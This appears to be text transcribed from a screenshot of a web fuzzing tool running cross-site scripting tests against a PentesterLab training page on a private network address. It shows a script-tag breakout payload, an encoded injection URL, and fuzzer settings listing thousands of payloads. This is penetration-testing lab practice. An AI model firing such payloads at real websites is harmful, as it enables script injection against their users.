 Payload: </ScrIpt><script>alert(1)</script>
Browser Engi
Browse: http://192.168.1.102/xss/example8.php/.htaccess.aspx--%3E%22%3E'%3E'%22%3Csfi001305v132139%3E</ScrIpt><script>alert(1)</script> Go
Trident
PentesterLab.com Home
Web sayfasından ileti
'>'"
1
Tamam
GET Request Fuzzer
URL: :p://192.168.1.102/xss/example8.php/.htaccess.aspx--%3E%22%3E'%3E'%22%3Csfi001305v132139%3E[X]
Replace the parameters or values with [X] to start fuzzing.
Auto Mode
Time Interval (sec) : 2
Fuzz
Payloads: 10 / 5451
Select Fuzzer
Blind Fuzzer Intelli Fuzzer Context Fuzzer
Pause Skip Skip to
Close